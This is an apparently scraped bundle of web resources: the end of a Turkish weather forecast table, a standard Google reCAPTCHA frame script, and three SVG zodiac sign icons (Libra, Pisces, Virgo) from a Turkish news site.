            <td>06 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 10°</td><td align="center" style="text-align: center">16° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eapE10jjUBCyaz01PdfvQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769996457677');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/terazi.svg
body_size: 1567
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M63.2,42.3C63.2,42.3,63.2,42.3,63.2,42.3L63.2,42.3l-8.9-20.1c1.1,0,1.6-0.8,1.6-0.8
			c1.2-1.9-0.4-3.1-0.5-3.2c0.7,0.7,0.3,1.5,0.3,1.5c-1.4,2.4-3.9-0.4-3.9-0.4c-5.1-6.3-11-3.5-11-3.5c-2.7-1.7-0.5-3.4-0.5-3.4
			c-1.4,0-1.8-3.6-1.8-3.6s-0.3,3.6-1.8,3.6c0,0,2.2,1.8-0.5,3.4c0,0-5.9-2.8-11,3.5c0,0-2.5,2.8-3.9,0.4c0,0-0.5-0.8,0.3-1.5
			c-0.1,0.1-1.7,1.3-0.5,3.2c0,0,0.5,0.8,1.6,0.8L14,42.3h-0.1c0,0,0,0,0,0l0,0.1H14c0.2,0.2,0.4,0.5,0.6,0.7h9.7l-9.1,0.7
			c2,1.8,4.7,3,7.6,3c3.6,0,6.9-1.7,8.9-4.4h0.1l0-0.1c0,0,0,0,0.1-0.1h-0.1l0,0l-8.8-20c0.8-0.1,1.7-0.5,2.9-1.7
			c0,0,6.8-6.7,11,1.1c0,0,1.2,12.4-0.7,22.4c0.6,0.4,1.3,0.8,2.3,0.8c0,0-1.3,0.7-2.5,0.4c-0.8,3.8-2.1,7.1-4.2,9.2
			c0,0,1.3,2,6.7,2c5.4,0,6.7-2,6.7-2c-0.6-0.6-1.1-1.3-1.6-2c-5.1,2.2-8.7,0.1-8.7,0.1c4.3,0.7,6.8-0.2,8.1-1
			c-0.4-0.9-0.8-1.8-1.2-2.9c-2.9,1.7-5,0.6-5,0.6c2.2,0,3.7-1.1,4.6-2c-2.9-10.3-1.5-25.5-1.5-25.5c4.3-7.8,11-1.1,11-1.1
			c1.2,1.2,2.2,1.6,2.9,1.7l-8.8,20.1h-0.1c0,0,0,0,0.1,0.1l0,0.1h0.1c2.1,2.7,5.3,4.4,8.9,4.4c2.9,0,5.6-1.1,7.6-3l-9.2-0.7h9.9
			C62.7,42.9,62.9,42.6,63.2,42.3L63.2,42.3L63.2,42.3z M22.8,22.9v19.3h-8.5L22.8,22.9z M23,22.9l8.5,19.3H23V22.9z M54.3,42.1
			V22.9l8.5,19.3H54.3z M54.1,22.9v19.3h-8.5L54.1,22.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/balik.svg
body_size: 2104
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="-275 372 59.3 49" style="enable-background:new -275 372 59.3 49;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M-250.3,383.4c-7.9-4.4-13.1,3.8-13.1,3.8c-4-0.7-6.5,4.4-6.5,4.4c1-1.5,3,0.9,3,0.9c1.4,0.9,1.9-0.2,2-0.4
			c-0.4,1.5-0.3,2.9,0.1,4.2c0.2,0.8,0.5,1.6,0.6,2.2c2.1,5.5,6.8,8.1,7.3,8.3l0,0c1,0.5,1.5,0.8,1.5,0.8c0.4,0.1,0.5,0.3,0.7,0.4
			c0.5,0.5,0.4,1.3,0.4,1.3c-0.7,5,4.7,6.8,4.9,6.9c-2-1.2-1-3.6-1-3.6c0.6-1.7-0.6-2.5-0.7-2.5l1.2,0.5c2-2.2,5.3-1.4,5.3-1.4
			c-2.1-1.9-6-1.3-8.3-1.2c-0.5,0-0.9-0.2-1.2-0.5c-0.4-0.3-0.5-0.7-0.6-1.2l0,0c-0.1-0.3-0.2-0.5-0.3-0.9c-0.2-0.7-0.4-1.4-0.5-2
			c-0.3-2,0.2-3.2,0.2-3.2l0,0c-3.7-0.3-4.4-3.2-4.4-3.2c1.2,3.1,6.3,2.5,6.3,2.5c-1.8-5.6-5.7-4.4-6.1-4.4c3.1-1.3,4.5,0.7,4.5,0.7
			c-0.1-2.3,2.2-5.1,2.2-5.1c-6.1,3.9-7-3.1-7-3.4c0.8,3.9,3.9,3.8,3.9,3.8c5.4-0.6,6.1-6.4,6.1-6.6l-2.4,3.5L-250.3,383.4z
			 M-255.2,386c-0.6,0.1-1.3-0.3-1.4-0.9c-0.1-0.6,0.3-1.3,0.9-1.4c0.6-0.1,1.3,0.3,1.4,0.9C-254.1,385.2-254.6,385.9-255.2,386z"/>
	</g>
	<g>
		<path class="st0" d="M-240.8,411.1c7.7,4.6,13.2-3.4,13.2-3.4c4,0.9,6.6-4.2,6.6-4.2c-1,1.4-3-1.1-3-1.1c-1.4-1-1.9,0.2-2,0.3
			c0.4-1.5,0.4-2.8,0.1-4.2c-0.2-0.8-0.4-1.6-0.6-2.2c-1.9-5.6-6.4-8.3-6.9-8.6l0,0c-0.9-0.6-1.5-0.8-1.5-0.8
			c-0.4-0.2-0.5-0.3-0.7-0.5c-0.5-0.5-0.4-1.3-0.4-1.3c1-4.9-4.4-7-4.6-7c2,1.3,0.9,3.6,0.9,3.6c-0.7,1.7,0.5,2.5,0.6,2.5l-1.2-0.5
			c-2,2.3-5.3,1.4-5.3,1.4c2,2,5.9,1.5,8.3,1.5c0.5,0,0.9,0.2,1.2,0.5c0.4,0.4,0.5,0.8,0.6,1.3l0,0c0.1,0.3,0.2,0.6,0.3,0.9
			c0.2,0.7,0.3,1.4,0.4,2c0.2,2.1-0.3,3.2-0.3,3.2l0,0c3.7,0.4,4.3,3.4,4.3,3.4c-1-3.2-6.2-2.7-6.2-2.7c1.6,5.7,5.6,4.6,5.9,4.5
			c-3.1,1.2-4.5-0.9-4.5-0.9c0,2.3-2.4,5-2.4,5c6.2-3.6,6.9,3.3,6.9,3.7c-0.6-4-3.8-4-3.8-4c-5.4,0.5-6.3,6.3-6.3,6.4l2.4-3.4
			L-240.8,411.1z M-235.8,408.7c0.6-0.1,1.3,0.4,1.4,1c0.1,0.6-0.4,1.3-1,1.4s-1.3-0.4-1.4-1C-236.9,409.4-236.4,408.8-235.8,408.7z
			"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/basak.svg
body_size: 5194
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M55,37.9c-0.6,0.5-1.4,0.2-1.4,0.2c-1,0.5-1.7,0.3-2.1,0c-0.4-0.3-0.6-0.7-0.6-0.7s2.2-0.5,2.3-0.7
			c0.2-0.1,2.2,0.3,2.4,0.5c0.2,0.2,0.2,2,0.2,2l-0.9,0.2l-0.5-0.1l-0.2,0l-0.1-0.9C55,38.4,55,37.9,55,37.9z"/>
		<path class="st0" d="M50.6,43.2c0.6,0.6,1.3-0.1,1.3-0.1c0.1,0.1,0.4,0.2,0.4,0.2c-2.9,2.5-1.9,4.9-1.9,4.9
			c-0.5-3.5,4.6-6.2,4.6-6.2l0.6-0.6h-0.9c-1.2,2.1-2.4,1.5-2.4,1.5s0.7-1.1,1.1-2.1c0.4-0.9,2.8-1.2,3.5-1.2c0.7,0,0.5,2.8,0.5,3.5
			c0,0.7-4.2,6.7-4.2,6.7l-0.8,3c-1.4,0.3-2.8,0.4-4.2,0.5c0.5-1,1.1-2.6,1.5-4.2c0,0-1.6-2.9-1.6-4.3c0-1.4,2.6-4.9,1.9-6.8
			c0,0,0.8-0.2,1.3,0.3c0.5,0.4,0.8,1.2,0.5,2.9l-0.9,1.8L50.6,43.2z"/>
		<path class="st0" d="M52.7,41.2C51.4,43.7,51,43,51,43c1.4-2.4,1.4-3.3,1.4-3.3c0.9-0.4,1.9-0.1,1.9-0.1c-1.1,0.4-1.2,0.7-1.2,0.7
			L52.7,41.2z"/>
		<path class="st0" d="M40.3,32.5l-0.2-0.4c0.8-0.8,0.6-1.7,0.6-1.7c0.1-0.1,0.7-0.3,0.7-0.3c-2.1,0-3.9,0.7-3.9,0.7
			C38.6,31,40.2,32.4,40.3,32.5z M42.6,26.9c-2-1.5-4.6,0.9-4.7,1.1c2.8-1.7,4.3-0.4,4.3-0.4C42.5,27.5,42.6,26.9,42.6,26.9z
			 M32.9,49.3c-2.6-1.5-4.9-3.4-6.8-5.6c0.4-0.9,1.1-1.6,1.5-2.5c0.3-0.7,0-1.7,0.6-2.3c0.4-0.5,1.2-0.4,1.8-0.6
			c0.7-0.2,1.4-0.6,1.9-1.1c0.7-0.8,1-2.1,1.2-3.2c0.2-1.8,0.2-4.1,2.1-5.1c0.8-0.5,1.7-0.6,2.3-1.4c1.2-1.5-0.5-4.9,2.2-5.1
			c0.6-0.1,1,0.2,1.4-0.2c0.5-0.4,0.1-1.3,0.8-1.5c0.7-0.2,1.5,0.9,1.5,1.6c0,0,0-0.1,0-0.1v0l0.3,0c0.3,1.5,0.6,3,0.6,4.5
			c0,0,0,0,0,0.1c0,1.1-0.3,1.8-0.9,2.7c-0.5,0.7-0.8,1.5-0.8,2.3c0,0.4,0.1,0.8,0.2,1.2c0.2,0.5,0.9,0.9,0.9,1.4c0,0,0,0.1,0,0.1
			c0,0.8-1,1-1.5,1.4c-0.7,0.5-0.5,1.1-0.6,1.8c-0.1,0.7-1.1,0.8-1.3,1.4c0,0,0,0,0,0.1c0,0.2,0.2,0.4,0.2,0.6c0,0,0,0,0,0.1
			c-0.1,0.4-0.6,0.3-0.9,0.5c-0.4,0.3-0.3,0.4-0.4,0.8c-0.1,0.8-0.2,1.6-1.2,1.8c-0.8,0.1-1.4-0.2-2-0.5c-1.4-0.7-2.7-1-3.7,0.5
			c-0.4,0.6-0.6,1.5-0.6,2.4c0,1,0.2,2.1,0.7,2.8c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0.1,0,0.1,0.1L33,49.4
			C33,49.4,32.9,49.3,32.9,49.3z"/>
		<path class="st0" d="M43.6,22.2l-0.3,0c0-1-1.2-3.2-2.2-1.9c-0.5,0.6,0.1,1.3-1,1.4c-0.9,0.1-2,0.3-2.6,1.1
			c-0.8,1.1-0.1,2.7-0.7,3.9c-0.8,1.5-2.3,1.5-3.2,2.7c-0.9,1.3-1.3,2.7-1.4,4.2c-0.1,1.3-0.5,2.2-1.3,3.2c-0.8,1-2,0.8-3,1.4
			c-1,0.6-0.7,1.2-0.8,2.2c-0.1,1.1-1.1,1.8-1.6,2.6c-2-2.4-3.6-5.2-4.8-8.2c0.3-0.7,0.9-1.3,1.6-1.6c1.1-0.4,2.4,0.5,3.5-0.1
			c1.4-0.8,1.8-2.8,2.6-4.1c1-1.5,1.5-0.6,2.9-1c1.1-0.3,1.6-1.9,2.2-2.8c0.5-0.8,1.3-1.9,2.3-2c-1.3,0.2-2,1-2.9,1.9
			c-0.6,0.6-1.3,1.9-2.1,2.2c-0.6,0.2-1.2-0.2-1.8,0c-1,0.3-1.5,2.2-2,3c-0.5,0.9-1.3,2.1-2.4,2.2c-1.2,0.1-2-0.5-3.1,0.3
			c-0.4,0.3-0.7,0.7-1,1.2c-1-2.9-1.5-6-1.5-9.2c0-0.1,0-0.2,0-0.3c1.7-1.5,4.1-2.3,6.3-1.3c1.2,0.6,2.6,0.4,3.7-0.4
			c1.3-1,2.7-2.8,4.6-2.2c0.9,0.3,1.4,0.4,2.3,0c0.6-0.2,1.4-0.8,1.7,0c-0.8-1.7-1.3-0.3-2.7-0.6c-1.2-0.2-2-0.8-3.2-0.2
			c-1.6,0.7-2.9,2.3-4.6,2.8c-1.1,0.3-1.9-0.5-3-0.6c-2.1-0.3-3.7,0.4-5.1,1.6c0.2-5.2,1.8-10.1,4.5-14.3c2.9,0.2,6.4-0.3,7.3,3
			c0.4,1.5,0.6,3.9,2.4,4.2c1.1,0.2,2.2-0.6,3.4-0.3c0.8,0.2,1.4,0.8,2.3,1c0.8,0.2,2.4,0.1,2.3,1.3c0.3-2.1-0.8-1.4-2.4-2.1
			c-1-0.4-0.9-1.1-2.2-1.1c-1.3,0-3.4,0.8-4-0.9c-0.6-1.6-0.9-4.3-2.6-5.1c-1.7-0.8-3.8-0.7-5.7-0.9c1.2-1.7,2.6-3.3,4.1-4.7
			l0.1,0.1c1.6,0.6,3.9,1,5.1,2.1c0,0,0.1,0.1,0.1,0.1c0.2,0.3,0.3,0.5,0.3,0.8c0,0.8-0.9,1.7-0.9,2.6c0,0.2,0.1,0.5,0.2,0.7
			c0.1,0.1,0.1,0.2,0.2,0.2c0.9,0.9,2.6,0.6,3.4,1.5c0.2,0.2,0.3,0.4,0.4,0.7c0.2,0.6,0.2,1,0.5,1.3c0.1,0.2,0.3,0.3,0.6,0.5
			c1.5,0.9,3.5,1.2,4.7,2.5c0.1,0.1,0.2,0.2,0.2,0.3c0.8,1.1,1.3,2,1.3,2.9C44.4,20.4,44.1,21.2,43.6,22.2z"/>
		<path class="st0" d="M41.4,50.9c0,0.5-0.1,1.1-0.2,1.7c-2.9-0.6-5.7-1.7-8.2-3.2l0.4-0.6c0.6,0.3,1.3,0.2,2-0.1
			c1.3-0.5,2.7-1.4,4.2-0.9c0.4,0.1,0.7,0.3,1,0.6C41.2,48.9,41.4,49.9,41.4,50.9z"/>
		<path class="st0" d="M50.5,37.6c0,0,0.6-1.4-0.8-2.3C49.7,35.3,49.1,36.7,50.5,37.6z"/>
		<path class="st0" d="M52.1,34.4c0,0,0.3,2-1.3,2.3C50.8,36.8,50.4,35,52.1,34.4z"/>
		<path class="st0" d="M50.6,35.6c0,0,0.6-1.6-0.8-2.1C49.8,33.6,49.2,35.1,50.6,35.6z"/>
		<path class="st0" d="M52.3,32.8c0,0,0.1,1.7-1.4,1.8C50.9,34.6,50.5,33.3,52.3,32.8z"/>
		<path class="st0" d="M50.7,33.7c0,0,1-1.2-0.7-2.2C50,31.5,49.4,33.5,50.7,33.7z"/>
		<path class="st0" d="M51.3,32.8c0,0,1.3,0.4,1.6-2.3C52.9,30.5,50.7,31.5,51.3,32.8z"/>
		<path class="st0" d="M51.1,31.9c0,0,1-1.2-0.6-2.7C50.5,29.1,49.4,31.5,51.1,31.9z"/>
		<path class="st0" d="M51.6,30.9c0,0,1.5,0,1.4-2.4C53,28.5,51,29.3,51.6,30.9z"/>
		<path class="st0" d="M51.4,29.6c0,0,0.9-0.9-0.3-2.5C51.1,27.1,50,29.1,51.4,29.6z"/>
		<path class="st0" d="M52,28.7c0,0,1.2,0.2,1.2-2.2C53.1,26.6,51.4,27,52,28.7z"/>
		<path class="st0" d="M51.7,27.4c0,0,1.2-0.8-0.3-2.2C51.4,25.2,50.8,26.9,51.7,27.4z"/>
		<path class="st0" d="M52.4,26.4c0,0,0.8,0,0.8-2.1C53.2,24.4,51.8,25.2,52.4,26.4z"/>
		<path class="st0" d="M52.1,25.4c0,0,1.1-1-0.3-2.1C51.8,23.3,51.1,24.9,52.1,25.4z"/>
		<path class="st0" d="M52.8,24.3c0,0,1.1-0.6,0.4-2.3C53.1,21.9,51.8,23.1,52.8,24.3z"/>
	</g>
</g>
</svg>
